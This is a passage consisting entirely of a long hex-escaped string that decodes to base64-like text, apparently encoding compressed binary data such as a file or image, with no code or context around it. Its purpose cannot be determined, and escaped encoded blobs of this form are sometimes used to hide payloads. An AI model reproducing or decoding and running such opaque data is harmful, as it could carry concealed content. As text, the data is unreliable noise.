x79\x67\x4A\x5A\x6A\x49\x63\x64\x59\x59\x49\x4F\x47\x45\x46\x46\x59\x6F\x34\x54\x4C\x79\x4F\x56\x6A\x49\x64\x4D\x77\x41\x34\x4F\x47\x48\x49\x49\x59\x6F\x34\x6F\x67\x6A\x44\x74\x4F\x65\x68\x6F\x4F\x38\x70\x30\x78\x36\x68\x42\x46\x7A\x48\x6F\x70\x4F\x70\x49\x63\x68\x69\x37\x67\x39\x6D\x41\x74\x35\x4D\x4C\x49\x6F\x77\x49\x6F\x30\x4D\x71\x4B\x59\x4C\x65\x45\x35\x53\x47\x4D\x41\x41\x38\x67\x43\x49\x69\x55\x39\x4C\x6D\x49\x5A\x2F\x34\x79\x30\x30\x4E\x67\x69\x4B\x79\x64\x43\x6B\x71\x53\x43\x44\x54\x4C\x5A\x69\x70\x4D\x34\x6E\x6C\x4C\x6C\x66\x69\x77\x71\x32\x5A\x71\x56\x71\x47\x43\x5A\x35\x53\x67\x49\x53\x74\x6B\x6C\x6C\x63\x69\x42\x47\x59\x71\x59\x54\x35\x49\x35\x49\x4A\x66\x6A\x65\x62\x6D\x67\x6D\x70\x32\x77\x47\x53\x52\x34\x42\x70\x6F\x5A\x70\x35\x7A\x41\x30\x61\x6D\x4A\x6E\x65\x70\x35\x41\x71\x45\x6B\x5A\x7A\x35\x49\x6E\x4A\x2B\x59\x41\x43\x6F\x4B\x68\x33\x43\x71\x61\x4F\x69\x63\x69\x4D\x62\x48\x35\x70\x72\x58\x32\x62\x66\x6E\x6F\x33\x31\x47\x69\x75\x53\x6B\x6E\x78\x51\x4B\x34\x4B\x57\x49\x35\x50\x65\x6F\x70\x6F\x66\x59\x32\x61\x6D\x54\x6A\x54\x4B\x4B\x61\x5A\x34\x62\x6A\x71\x6D\x70\x71\x59\x4A\x69\x53\x53\x69\x6F\x68\x6F\x68\x61\x4B\x6E\x61\x52\x77\x73\x71\x4A\x6F\x6E\x70\x57\x75\x6D\x71\x61\x74\x53\x35\x4A\x70\x36\x35\x2F\x41\x6C\x71\x6A\x49\x37\x51\x47\x6D\x36\x6D\x79\x77\x6C\x72\x4A\x71\x58\x6E\x47\x42\x75\x71\x6A\x6F\x36\x46\x43\x79\x6D\x79\x47\x47\x6A\x36\x62\x53\x62\x53\x75\x54\x71\x75\x6C\x74\x61\x31\x43\x6C\x36\x43\x32\x69\x58\x4C\x62\x35\x69\x33\x67\x68\x6C\x73\x6D\x66\x4F\x52\x4B\x61\x6D\x36\x33\x36\x48\x37\x35\x71\x37\x6A\x72\x69\x51\x6E\x74\x75\x2F\x44\x75\x73\x75\x57\x31\x62\x33\x37\x58\x4C\x6E\x76\x34\x6E\x6D\x73\x69\x72\x72\x63\x75\x57\x39\x32\x2F\x6C\x2B\x44\x72\x54\x4C\x34\x78\x47\x6E\x79\x77\x72\x4B\x66\x79\x4B\x6F\x32\x30\x4B\x54\x72\x63\x6E\x50\x2B\x39\x6C\x47\x4C\x38\x54\x62\x72\x4A\x61\x5A\x79\x78\x6A\x4F\x4E\x59\x33\x44\x48\x45\x62\x6C\x49\x72\x6A\x73\x69\x45\x55\x42\x79\x59\x78\x79\x55\x76\x6C\x77\x36\x72\x42\x52\x39\x37\x35\x56\x49\x6B\x6D\x2B\x49\x79\x4F\x2F\x4B\x69\x65\x65\x63\x71\x41\x67\x39\x56\x38\x37\x63\x6F\x76\x37\x78\x76\x74\x54\x39\x65\x32\x54\x4E\x51\x4C\x41\x4F\x64\x38\x7A\x7A\x55\x38\x56\x6C\x30\x4B\x69\x38\x4B\x39\x54\x50\x55\x53\x39\x63\x54\x4A\x64\x46\x58\x6B\x35\x4A\x31\x54\x31\x4F\x72\x51\x6D\x38\x2B\x55\x57\x50\x64\x62\x4D\x75\x4B\x37\x52\x68\x55\x31\x31\x34\x33\x37\x51\x2F\x44\x67\x71\x77\x62\x4D\x57\x52\x45\x49\x6F\x32\x71\x4C\x47\x4E\x44\x57\x62\x65\x4C\x4D\x76\x4F\x72\x39\x74\x74\x33\x35\x7A\x54\x33\x4C\x41\x53\x48\x36\x58\x59\x30\x77\x4F\x37\x36\x4E\x55\x35\x6F\x75\x38\x49\x32\x33\x31\x56\x44\x45\x2F\x53\x6D\x67\x39\x66\x30\x64\x79\x30\x37\x34\x32\x6E\x72\x78\x42\x79\x37\x47\x7A\x6D\x44\x6B\x38\x4E\x70\x6A\x4D\x6B\x4C\x48\x32\x70\x34\x34\x7A\x4A\x31\x33\x6D\x76\x65\x2B\x6F\x4A\x4D\x75\x4F\x69\x6A\x62\x33\x36\x67\x36\x63\x69\x47\x66\x65\x4F\x55\x6A\x6D\x65\x2B\x62\x62\x2B\x63\x65\x35\x72\x71\x30\x59\x41\x6A\x50\x47\x50\x68\x73\x5A\x4C\x4F\x45\x75\x79\x78\x62\x77\x32\x4C\x73\x64\x55\x41\x48\x37\x7A\x72\x38\x39\x46\x2B\x75\x76\x46\x47\x53\x34\x7A\x35\x34\x52\x57\x33\x66\x74\x39\x4C\x78\x45\x39\x37\x66\x65\x2F\x45\x54\x72\x4D\x39\x73\x39\x59\x50\x72\x56\x4C\x2F\x39\x6B\x36\x4C\x72\x33\x6A\x33\x33\x75\x2B\x64\x38\x75\x4B\x37\x71\x35\x38\x53\x2B\x66\x4F\x61\x48\x33\x33\x53\x36\x51\x65\x2B\x76\x75\x77\x41\x4D\x34\x39\x65\x73\x73\x58\x6A\x2F\x67\x72\x36\x31\x4C\x44\x66\x2F\x66\x41\x48\x4F\x65\x71\x4E\x54\x31\x58\x50\x38\x35\x2F\x64\x66\x44\x65\x39\x79\x6A\x57\x73\x62\x77\x58\x38\x6E\x6F\x41\x47\x31\x54\x37\x6C\x38\x59\x79\x42\x44\x52\x51\x62\x39\x43\x51\x68\x67\x4D\x45\x59\x63\x48\x69\x32\x30\x39\x6E\x6C\x35\x75\x65\x38\x65\x4B\x45\x75\x59\x61\x6A\x37\x6F\x43\x51\x53\x6F\x37\x2F\x33\x57\x62\x42\x38\x49\x31\x77\x67\x2F\x49\x37\x48\x75\x2B\x58\x4A\x7A\x31\x49\x71\x66\x46\x30\x4C\x39\x52\x62\x44\x43\x38\x37\x77\x66\x4F\x77\x72\x6C\x77\x4A\x78\x4B\x45\x47\x61\x46\x4C\x46\x41\x71\x67\x4E\x69\x43\x62\x6E\x33\x4E\x42\x73\x4B\x62\x31\x59\x35\x78\x42\x36\x32\x50\x67\x55\x36\x45\x76\x70\x71\x64\x68\x75\x4D\x34\x41\x73\x72\x6D\x45\x57\x59\x51\x46\x43\x45\x43\x4B\x52\x68\x44\x33\x56\x78\x78\x50\x79\x46\x4D\x49\x45\x43\x39\x46\x73\x51\x65\x54\x68\x47\x4A\x54\x36\x52\x46\x31\x48\x6B\x59\x68\x79\x52\x4F\x45\x57\x75\x4F\x52\x43\x4D\x4E\x36\x50\x63\x47\x33\x32\x78\x52\x7A\x6D\x57\x30\x59\x2F\x4F\x4F\x57\x48\x38\x32\x76\x69\x2F\x47\x77\x70\x6A\x69\x46\x70\x45\x4A\x42\x6F\x46\x47\x52\x76\x2B\x4D\x62\x47\x4A\x79\x59\x43\x5A\x35\x6D\x52\x54\x4A\x43\x48\x65\x63\x53\x71\x4F\x62\x42\x49\x6B\x65\x61\x54\x49\x52\x4A\x49\x6D\x2F\x77\x41\x4E\x75\x4A\x33\x4B\x71\x75\x65\x55\x4A\x47\x4B\x52\x6B\x5A\x2F\x72\x70\x42\x6C\x62\x73\x77\x41\x58\x33\x49\x35\x50\x70\x61\x77\x69\x4C\x6C\x43\x5A\x53\x6C\x57\x75\x38\x70\x4F\x68\x31\x4E\x6F\x6D\x72\x58\x50\x46\x68\x32\x78\x52\x6C\x4B\x57\x70\x4A\x4E\x6C\x71\x4B\x44\x56\x5A\x4C\x73\x53\x57\x6C\x6E\x51\x66\x34\x33\x62\x70\x4D\x32\x4D\x79\x5A\x49\x66\x4A\x37\x47\x49\x30\x70\x62\x6D\x54\x54\x50\x70\x53\x6D\x65\x45\x43\x5A\x68\x72\x72\x4E\x45\x65\x64\x57\x42\x4D\x69\x64\x56\x51\x58\x4C\x62\x56\x48\x51\x47\x35\x32\x45\x33\x47\x39\x78\x45\x67\x57\x79\x34\x6C\x47\x70\x52\x6D\x79\x6D\x73\x36\x6B\x43\x44\x73\x66\x75\x45\x61\x6E\x70\x65\x32\x63\x52\x6F\x78\x6E\x52\x59\x68\x4A\x54\x32\x5A\x36\x7A\x6F\x64\x2F\x50\x45\x67\x42\x42\x69\x4E\x47\x2B\x6E\x43\x48\x6B\x65\x39\x4D\x48\x54\x37\x2F\x6F\x5A\x6C\x52\x36\x6A\x4B\x4D\x4C\x6B\x77\x6F\x47\x61\x45\x4A\x6B\x49\x62\x79\x30\x34\x6D\x45\x4C\x41\x6C\x46\x67\x62\x52\x52\x66\x69\x44\x67\x4D\x65\x48\x45\x4B\x4F\x73\x4F\x47\x4D\x78\x61\x42\x6C\x51\x67\x42\x78\x44\x41\x51\x68\x66\x35\x4F\x50\x47\x30\x42\x70\x54\x46\x36\x43\x4E\x41\x42\x6F\x70\x4D\x6C\x6B\x72\x53\x50\x62\x49\x4A\x51\x41\x39\x69\x57\x68\x6F\x43\x4C\x4D\x53\x69\x4E\x59\x58\x68\x53\x4A\x76\x6E\x6D\x67\x42\x73\x42\x32\x2B\x67\x55\x61\x6C\x43\x67\x48\x70\x54\x4B\x68\x70\x55\x68\x37\x68\x45\x78\x69\x63\x56\x41\x49\x47\x45\x4D\x50\x57\x4D\x67\x2F\x39\x73\x4B\x6C\x46\x42\x49\x30\x79\x54\x62\x73\x61\x6F\x43\x50\x6D\x6F\x4B\x63\x6C\x4A\x51\x53\x6C\x4B\x6C\x49\x2B\x66\x76\x4D\x42\x42\x45\x73\x42\x43\x66\x63\x5A\x73\x71\x46\x43\x6C\x35\x69\x39\x4B\x6F\x39\x53\x43\x30\x50\x53\x62\x51\x75\x33\x6F\x53\x4F\x51\x61\x6A\x45\x38\x65\x64\x53\x42\x58\x4C\x61\x73\x6E\x7A\x78\x72\x52\x69\x2F\x49\x55\x4E\x41\x46\x67\x51\x45\x45\x43\x6D\x31\x47\x62\x7A\x6A\x4F\x75\x39\x66\x76\x71\x43\x55\x42\x41\x45\x4D\x62\x43\x46\x59\x57\x45\x4A\x57\x6E\x79\x4C\x45\x4F\x6B\x41\x68\x6A\x45\x73\x6C\x69\x39\x70\x54\x39\x6A\x38\x74\x63\x47\x46\x69\x5A\x75\x43\x41\x47\x74\x56\x6F\x76\x31\x32\x4F\x4A\x73\x55\x79\x41\x47\x55\x4F\x30\x76\x77\x30\x65\x67\x44\x6A\x70\x30\x49\x47\x4C\x46\x61\x2F\x41\x49\x4E\x41\x47\x49\x73\x48\x57\x73\x70\x45\x72\x4A\x58\x64\x30\x61\x58\x4D\x76\x35\x51\x37\x61\x7A\x4C\x61\x34\x35\x4C\x30\x6B\x50\x35\x41\x5A\x56\x75\x61\x4A\x6C\x72\x6A\x79\x63\x4B\x31\x50\x6F\x44\x74\x61\x77\x38\x4B\x43\x75\x58\x71\x32\x4C\x78\x79\x2F\x4F\x51\x37\x73\x72\x35\x57\x35\x33\x2B\x62\x6F\x4F\x38\x4A\x35\x30\x66\x65\x4C\x4E\x36\x32\x75\x6E\x71\x7A\x73\x77\x70\x76\x65\x74\x32\x47\x51\x76\x63\x44\x57\x49\x58\x55\x52\x56\x6C\x78\x33\x6D\x4A\x57\x78\x6D\x70\x66\x53\x77\x38\x4A\x59\x6A\x76\x2F\x46\x6C\x34\x33\x71\x68\x65\x46\x76\x4D\x33\x44\x63\x64\x41\x41\x34\x70\x66\x50\x31\x62\x73\x64\x45\x32\x35\x73\x44\x6F\x53\x4C\x44\x2F\x64\x38\x57\x35\x32\x71\x77\x57\x75\x43\x61\x6C\x56\x65\x68\x35\x79\x39\x74\x65\x43\x30\x4E\x34\x75\x7A\x69\x56\x37\x69\x4D\x44\x33\x41\x34\x4A\x79\x7A\x57\x64\x36\x69\x58\x76\x58\x67\x65\x73\x53\x51\x61\x44\x77\x38\x51\x73\x62\x6E\x41\x65\x79\x5A\x70\x63\x6B\x4A\x43\x34\x78\x52\x74\x47\x63\x49\x66\x70\x47\x39\x71\x32\x7A\x58\x6A\x46\x4F\x59\x34\x46\x68\x4D\x6B\x42\x34\x39\x62\x36\x2B\x4B\x6B\x30\x62\x71\x78\x46\x61\x6C\x7A\x51\x49\x50\x39\x33\x78\x77\x76\x75\x63\x54\x38\x46\x36\x35\x48\x6E\x75\x76\x48\x47\x45\x59\x61\x79\x67\x4A\x6C\x4D\x33\x48\x31\x61\x6D\x59\x6A\x6A\x33\x4C\x4B\x52\x6E\x7A\x7A\x66\x4B\x4C\x64\x55\x78\x6A\x2F\x2B\x43\x4A\x4F\x35\x47\x46\x30\x56\x68\x36\x50\x49\x44\x68\x34\x67\x6C\x54\x33\x38\x5A\x59\x6E\x55\x6D\x63\x64\x78\x78\x72\x4F\x62\x76\x77\x48\x6E\x65\x71\x4B\x59\x7A\x6B\x4F\x65\x79\x4A\x72\x46\x50\x47\x5A\x43\x31\x33\x63\x63\x66\x61\x37\x76\x6E\x2F\x56\x63\x59\x59\x33\x63\x2B\x63\x78\x6D\x33\x6E\x4D\x33\x45\x69\x33\x69\x49\x36\x64\x35\x76\x49\x33\x4F\x79\x4B\x44\x6C\x37\x4E\x39\x41\x65\x32\x4F\x34\x69\x32\x62\x30\x67\x55\x4E\x64\x5A\x55\x39\x50\x4F\x62\x78\x33\x33\x6B\x5A\x4B\x74\x55\x78\x68\x4B\x5A\x2F\x61\x31\x52\x64\x78\x4D\x71\x59\x6E\x50\x4F\x73\x38\x6A\x79\x4F\x33\x75\x72\x57\x30\x6B\x74\x47\x38\x61\x30\x66\x58\x6B\x38\x43\x65\x54\x6E\x55\x32\x59\x73\x74\x71\x54\x72\x75\x61\x31\x49\x46\x38\x74\x49\x4C\x58\x2F\x30\x48\x73\x4D\x68\x76\x61\x79\x63\x69\x57\x54\x71\x62\x42\x78\x77\x39\x4B\x58\x31\x6A\x58\x76\x59\x34\x30\x6C\x70\x56\x6A\x36\x6F\x6F\x57\x6D\x39\x65\x58\x78\x65\x79\x79\x6B\x79\x33\x73\x66\x6C\x67\x37\x7A\x4E\x45\x32\x70\x31\x53\x6D\x76\x64\x68\x76\x59\x7A\x76\x63\x64\x59\x46\x30\x75\x39\x33\x39\x61\x6E\x61\x37\x52\x64\x34\x45\x41\x58\x57\x36\x33\x34\x31\x76\x71\x74\x68\x61\x32\x35\x4C\x32\x78\x32\x2B\x64\x33\x57\x70\x59\x38\x78\x4C\x56\x39\x68\x61\x49\x42\x32\x7A\x62\x35\x58\x30\x72\x52\x64\x6E\x6C\x64\x6B\x67\x33\x48\x5A\x34\x55\x69\x45\x65\x63\x70\x4A\x65\x4F\x79\x71\x62\x35\x76\x64\x2B\x5A\x51\x42\x53\x54\x70\x6B\x35\x34\x36\x54\x36\x75\x38\x54\x72\x33\x65\x2B\x52\x49\x39\x72\x66\x46\x51\x54\x7A\x42\x6C\x4B\x73\x63\x78\x43\x66\x50\x33\x5A\x79\x52\x56\x4F\x39\x43\x63\x32\x54\x6A\x4E\x52\x38\x33\x4F\x6A\x4D\x75\x36\x6D\x34\x76\x65\x65\x55\x75\x42\x71\x48\x4C\x41\x63\x33\x79\x6E\x38\x4E\x63\x35\x47\x62\x6C\x2B\x62\x4F\x44\x4C\x6B\x2B\x54\x49\x37\x33\x6C\x53\x6C\x39\x36\x78\x33\x30\x64\x63\x70\x77\x6E\x66\x65\x59\x41\x76\x33\x68\x45\x72\x42\x37\x7A\x71\x2F\x65\x36\x79\x78\x33\x42\x65\x64\x65\x68\x6A\x76\x57\x73\x46\x7A\x33\x73\x74\x4F\x35\x35\x6A\x4D\x55\x43\x64\x68\x43\x32\x65\x64\x75\x65\x6F\x58\x67\x7A\x72\x61\x36\x56\x74\x70\x2F\x74\x36\x58\x57\x58\x65\x7A\x48\x70\x6A\x68\x57\x37\x33\x35\x33\x76\x66\x64\x65\x37\x33\x41\x42\x2F\x46\x66\x2F\x42\x44\x35\x37\x77\x71\x44\x48\x34\x77\x58\x30\x65\x2B\x4C\x4F\x54\x6D\x2F\x47\x46\x31\x37\x6E\x58\x68\x38\x6E\x30\x79\x42\x2F\x61\x69\x32\x6E\x33\x6F\x2B\x54\x66\x32\x77\x39\x5A\x45\x39\x33\x6D\x6E\x4D\x63\x48\x33\x63\x63\x65\x65\x71\x5A\x78\x48\x65\x2B\x6C\x6A\x38\x66\x54\x46\x62\x2B\x58\x79\x33\x73\x5A\x36\x49\x37\x2F\x53\x63\x44\x62\x71\x56\x48\x41\x49\x2F\x34\x6D\x73\x66\x64\x77\x37\x62\x56\x75\x37\x46\x2B\x72\x6B\x66\x56\x4A\x6E\x6E\x31\x44\x55\x4F\x2F\x55\x4D\x45\x76\x4F\x38\x47\x72\x33\x76\x61\x43\x4A\x6E\x33\x69\x53\x4F\x78\x62\x75\x54\x62\x2F\x39\x79\x34\x64\x4F\x78\x37\x4C\x48\x6D\x76\x52\x5A\x61\x58\x75\x75\x6C\x38\x39\x38\x79\x31\x4D\x2F\x2B\x5A\x41\x2F\x43\x50\x42\x48\x49\x33\x65\x2F\x53\x78\x7A\x37\x65\x58\x65\x2B\x32\x54\x32\x2F\x64\x66\x52\x6E\x76\x2F\x7A\x5A\x66\x72\x33\x30\x57\x51\x50\x32\x38\x64\x76\x5A\x2F\x56\x71\x53\x65\x64\x53\x6C\x66\x75\x32\x62\x34\x39\x39\x6D\x79\x6B\x64\x31\x36\x72\x64\x2B\x78\x72\x63\x52\x38\x4D\x5A\x52\x77\x67\x64\x4F\x39\x54\x64\x31\x41\x6A\x68\x2F\x6C\x41\x63\x5A\x5A\x6E\x4E\x51\x38\x4A\x65\x41\x52\x74\x64\x39\x41\x49\x68\x59\x41\x75\x41\x68\x44\x6D\x42\x6A\x32\x67\x64\x36\x48\x47\x69\x42\x70\x53\x41\x62\x42\x49\x41\x41\x61\x74\x61\x42\x72\x72\x63\x2F\x76\x50\x64\x51\x71\x53\x45\x41\x42\x2F\x43\x42\x41\x36\x67\x73\x33\x68\x52\x2B\x37\x6F\x52\x59\x6E\x6C\x57\x43\x35\x73\x63\x54\x6C\x54\x66\x2F\x67\x36\x43\x52\x59\x51\x5A\x34\x67\x33\x61\x55\x65\x54\x5A\x43\x4E\x61\x33\x42\x67\x77\x33\x34\x66\x51\x38\x58\x63\x41\x46\x34\x58\x5A\x46\x42\x68\x45\x56\x6F\x66\x55\x66\x34\x62\x31\x47\x6D\x67\x6A\x31\x46\x67\x68\x4C\x34\x67\x6B\x39\x59\x61\x61\x4A\x6D\x4F\x53\x76\x59\x67\x6C\x56\x6F\x68\x56\x63\x34\x53\x55\x44\x59\x50\x36\x55\x52\x41\x44\x58\x59\x68\x66\x74\x58\x47\x77\x56\x59\x63\x4A\x75\x58\x59\x6B\x73\x49\x5A\x45\x61\x49\x46\x75\x4E\x6E\x47\x30\x7A\x59\x67\x2F\x46\x48\x46\x6E\x58\x49\x63\x5A\x73\x78\x68\x30\x32\x59\x65\x31\x31\x78\x68\x7A\x6E\x58\x68\x69\x67\x6F\x67\x31\x2F\x68\x68\x33\x4A\x6F\x41\x4C\x76\x48\x67\x47\x4A\x6B\x45\x34\x51\x6F\x67\x6C\x54\x6F\x68\x6D\x47\x6F\x52\x31\x68\x34\x69\x46\x31\x6E\x47\x79\x77\x59\x59\x68\x36\x49\x59\x35\x48\x6F\x69\x45\x68\x6E\x47\x32\x52\x6F\x69\x53\x63\x49\x69\x56\x44\x6F\x55\x67\x66\x34\x65\x59\x57\x68\x68\x2F\x37\x58\x66\x33\x4A\x69\x52\x61\x46\x6F\x67\x36\x78\x33\x47\x36\x5A\x34\x63\x36\x79\x56\x69\x62\x48\x34\x69\x4B\x55\x32\x69\x75\x42\x58\x69\x6B\x74\x32\x54\x30\x6B\x49\x68\x72\x52\x34\x69\x71\x30\x6F\x68\x39\x47\x58\x68\x6D\x38\x6E\x6A\x4C\x7A\x59\x69\x35\x72\x6D\x68\x4C\x64\x49\x47\x4B\x39\x49\x45\x4A\x65\x6F\x65\x61\x67\x6F\x62\x75\x78\x33\x6A\x49\x73\x6F\x47\x38\x73\x49\x45\x47\x73\x49\x5A\x74\x41\x33\x6A\x4D\x32\x6F\x54\x73\x68\x49\x67\x4C\x69\x6F\x45\x44\x6E\x59\x65\x39\x6B\x49\x2F\x32\x7A\x52\x4B\x49\x33\x41\x35\x34\x6F\x49\x6B\x59\x4B\x32\x71\x49\x52\x72\x78\x34\x72\x6E\x57\x49\x6A\x4D\x69\x48\x2F\x64\x53\x49\x36\x49\x61\x49\x37\x76\x53\x49\x32\x47\x61\x49\x31\x2B\x4B\x49\x34\x4F\x43\x49\x4C\x33\x74\x34\x2B\x75\x6D\x49\x2F\x38\x67\x48\x7A\x62\x56\x33\x31\x38\x79\x48\x33\x72\x36\x49\x33\x4B\x4B\x4A\x43\x69\x52\x33\x41\x4B\x47\x58\x76\x2B\x2B\x49\x38\x41\x43\x59\x38\x4E\x53\x57\x2F\x67\x35\x6F\x57\x31\x52\x6F\x48\x79\x6C\x35\x44\x38\x39\x78\x63\x41\x77\x4A\x44\x79\x41\x45\x42\x73\x79\x4A\x45\x64\x2B\x59\x7A\x75\x65\x49\x2B\x75\x38\x5A\x46\x57\x49\x7A\x31\x69\x65\x49\x4D\x52\x4B\x5A\x45\x6B\x79\x59\x2B\x66\x6F\x5A\x49\x72\x69\x55\x48\x4A\x57\x48\x57\x43\x47\x49\x77\x78\x65\x5A\x47\x6B\x51\x5A\x4D\x31\x53\x54\x38\x6A\x75\x5A\x4E\x34\x75\x49\x31\x30\x4F\x4A\x45\x55\x2B\x5A\x4E\x41\x6D\x5A\x46\x43\x2B\x59\x65\x79\x65\x4A\x49\x6F\x6D\x5A\x49\x67\x61\x58\x6F\x69\x71\x5A\x52\x50\x71\x5A\x45\x56\x61\x4A\x54\x34\x57\x4A\x45\x32\x2B\x5A\x41\x73\x4E\x34\x34\x75\x75\x4A\x52\x4D\x75\x59\x52\x52\x4B\x5A\x56\x62\x71\x59\x62\x7A\x4F\x46\x34\x6F\x64\x35\x59\x33\x32\x51\x51\x2B\x65\x51\x2F\x49\x34\x34\x79\x33\x31\x34\x36\x37\x46\x52\x41\x59\x47\x5A\x51\x4C\x71\x51\x39\x76\x43\x5A\x63\x48\x75\x59\x71\x30\x31\x58\x6C\x31\x47\x58\x79\x51\x30\x5A\x5A\x75\x79\x5A\x49\x74\x2B\x58\x38\x77\x65\x47\x57\x66\x61\x41\x37\x49\x42\x32\x69\x43\x61\x66\x38\x50\x30\x59\x4B\x4E\x44\x74\x67\x71\x68\x56\x53\x50\x33\x72\x43\x59\x62\x4E\x69\x59\x6A\x70\x6D\x58\x7A\x35\x64\x32\x78\x44\x68\x69\x42\x31\x6B\x37\x62\x36\x68\x4E\x64\x7A\x6D\x51\x68\x46\x6D\x59\x47\x39\x61\x55\x64\x4C\x4F\x50\x6D\x2F\x57\x58\x6F\x6C\x57\x4E\x37\x2F\x43\x59\x39\x43\x68\x52\x75\x7A\x69\x5A\x39\x68\x64\x5A\x5A\x37\x67\x4A\x41\x4D\x42\x77\x72\x76\x6D\x61\x6D\x6C\x6C\x38\x32\x30\x61\x55\x4D\x6D\x53\x59\x7A\x65\x43\x44\x6C\x56\x41\x41\x48\x62\x53\x62\x76\x46\x6D\x61\x67\x47\x6C\x72\x56\x6E\x6D\x42\x74\x62\x6B\x36\x72\x4C\x6B\x4A\x42\x62\x43\x42\x2F\x39\x43\x62\x7A\x32\x65\x61\x69\x51\x6C\x51\x77\x76\x6B\x37\x30\x59\x6C\x32\x69\x65\x4F\x62\x61\x31\x53\x4F\x75\x76\x69\x63\x77\x30\x6D\x63\x52\x56\x6D\x51\x51\x67\x57\x65\x7A\x66\x6B\x78\x35\x4D\x6B\x4D\x36\x47\x6D\x47\x6F\x55\x6D\x4F\x36\x6D\x6D\x4D\x51\x67\x69\x57\x7A\x2B\x43\x51\x4A\x2F\x47\x65\x2F\x54\x4F\x66\x58\x69\x6B\x34\x71\x68\x6B\x36\x78\x47\x6D\x53\x34\x42\x69\x66\x6B\x73\x4B\x66\x6C\x50\x6D\x41\x4B\x58\x67\x4D\x2B\x4C\x6B\x71\x65\x35\x69\x67\x30\x50\x69\x53\x6F\x72\x6D\x64\x68\x32\x57\x5A\x77\x45\x6D\x58\x37\x58\x6B\x76\x2F\x36\x6D\x46\x47\x52\x70\x4A\x43\x7A\x70\x49\x33\x42\x69\x5A\x78\x58\x69\x68\x73\x32\x69\x66\x6E\x42\x53\x67\x36\x77\x6B\x32\x77\x69\x61\x67\x56\x50\x6D\x5A\x30\x79\x53\x68\x66\x64\x57\x68\x50\x58\x65\x56\x31\x2F\x68\x57\x47\x45\x71\x67\x39\x62\x6E\x2F\x6F\x51\x6F\x4B\x6F\x2B\x75\x33\x6B\x62\x4E\x58\x6F\x66\x6F\x5A\x67\x6A\x5A\x71\x57\x72\x65\x35\x6F\x70\x31\x5A\x6E\x66\x53\x4A\x68\x77\x38\x36\x70\x44\x64\x4B\x6F\x74\x79\x70\x6C\x68\x32\x4A\x6B\x4C\x4D\x35\x6C\x4A\x32\x70\x6F\x2F\x36\x70\x70\x4C\x5A\x5A\x6D\x79\x34\x61\x6B\x6C\x45\x61\x6C\x6C\x4F\x4B\x62\x43\x6F\x61\x6F\x53\x4B\x61\x6F\x78\x6C\x36\x47\x36\x68\x31\x54\x56\x2F\x4B\x6B\x33\x4A\x70\x6C\x71\x71\x55\x6E\x65\x7A\x6F\x6F\x46\x35\x6C\x65\x37\x38\x42\x56\x75\x66\x58\x6F\x76\x33\x4A\x70\x53\x52\x57\x6F\x51\x59\x4B\x6F\x6D\x2F\x4B\x65\x4D\x63\x52\x41\x42\x44\x77\x41\x5A\x36\x49\x6B\x31\x69\x56\x70\x69\x47\x61\x70\x57\x4C\x4B\x70\x38\x74\x52\x69\x59\x48\x49\x64\x34\x4E\x36\x70\x48\x6F\x70\x6E\x6B\x4A\x36\x6F\x4D\x38\x78\x67\x70\x71\x49\x65\x68\x55\x47\x71\x59\x2F\x71\x71\x4A\x47\x71\x71\x58\x61\x61\x68\x35\x57\x4B\x66\x62\x4D\x56\x6A\x6E\x6E\x4B\x71\x64\x41\x70\x71\x63\x2B\x42\x6E\x47\x62\x61\x6E\x57\x6A\x36\x57\x47\x35\x71\x6B\x41\x64\x36\x70\x59\x54\x4B\x6C\x59\x76\x52\x69\x55\x35\x70\x70\x63\x2F\x6D\x71\x70\x67\x4B\x70\x6D\x79\x36\x6D\x67\x6B\x34\x48\x51\x4F\x51\x41\x4C\x56\x6F\x6B\x57\x61\x33\x6E\x4B\x2B\x36\x58\x45\x57\x4B\x44\x5A\x77\x36\x48\x54\x37\x6C\x6E\x64\x2B\x4A\x71\x78\x66\x6C\x70\x4E\x66\x48\x6C\x79\x55\x4A\x69\x41\x30\x71\x72\x47\x7A\x6B\x72\x44\x6D\x70\x44\x6D\x63\x4B\x51\x37\x71\x61\x55\x32\x58\x34\x6F\x64\x62\x5A\x2F\x7A\x37\x59\x79\x71\x4C\x6E\x73\x4B\x55\x4D\x53\x71\x65\x32\x38\x61\x76\x32\x43\x4A\x75\x33\x4E\x4B\x36\x69\x69\x67\x35\x34\x57\x6A\x41\x6A\x2B\x68\x76\x4C\x43\x71\x37\x6D\x49\x6B\x54\x75\x2B\x71\x37\x6C\x51\x4B\x71\x6C\x4D\x71\x2B\x37\x51\x61\x76\x72\x79\x71\x36\x56\x38\x49\x70\x4B\x68\x35\x6F\x6E\x4D\x36\x50\x6A\x4F\x52\x79\x4B\x57\x71\x31\x6C\x6D\x61\x52\x62\x4A\x4B\x33\x64\x6B\x4B\x76\x73\x65\x52\x77\x45\x67\x41\x48\x4D\x65\x71\x2B\x4C\x55\x72\x44\x78\x75\x71\x6B\x6E\x36\x71\x2B\x37\x67\x61\x72\x50\x39\x43\x35\x53\x47\x44\x51\x49\x65\x77\x30\x51\x36\x72\x44\x2F\x2B\x71\x32\x2B\x71\x4A\x7A\x68\x51\x37\x4C\x46\x57\x71\x4A\x36\x71\x6F\x32\x75\x4D\x51\x41\x52\x38\x4A\x55\x4E\x4B\x37\x4D\x6E\x6C\x61\x30\x76\x69\x71\x4D\x65\x75\x78\x76\x31\x57\x71\x76\x57\x43\x70\x6C\x61\x5A\x61\x69\x7A\x70\x4B\x72\x47\x65\x71\x71\x66\x2B\x71\x4F\x5A\x75\x6D\x77\x38\x65\x30\x71\x57\x32\x62\x4D\x66\x75\x36\x68\x55\x69\x72\x4E\x33\x43\x71\x31\x77\x31\x4B\x77\x6A\x47\x36\x51\x79\x2B\x72\x53\x78\x79\x54\x79\x32\x4F\x6C\x46\x54\x43\x61\x52\x4B\x43\x35\x4E\x47\x57\x36\x69\x47\x70\x4C\x56\x46\x4B\x37\x42\x4C\x57\x72\x62\x74\x4A\x33\x6A\x48\x4B\x70\x50\x72\x39\x4C\x57\x70\x47\x54\x44\x61\x79\x62\x56\x74\x2B\x37\x55\x47\x71\x35\x42\x32\x57\x61\x64\x31\x47\x7A\x44\x62\x32\x72\x56\x79\x47\x36\x31\x33\x61\x4B\x36\x72\x75\x6A\x68\x73\x36\x35\x78\x2B\x43\x37\x46\x43\x47\x2F\x2B\x34\x39\x69\x70\x79\x73\x51\x70\x6F\x65\x38\x75\x33\x56\x5A\x71\x34\x69\x72\x75\x5A\x52\x48\x74\x4D\x69\x73\x65\x76\x55\x68\x71\x35\x4A\x64\x75\x33\x6C\x4A\x75\x33\x32\x49\x6D\x32\x46\x36\x74\x58\x6B\x69\x74\x67\x78\x4B\x71\x7A\x47\x76\x71\x35\x75\x38\x71\x35\x71\x48\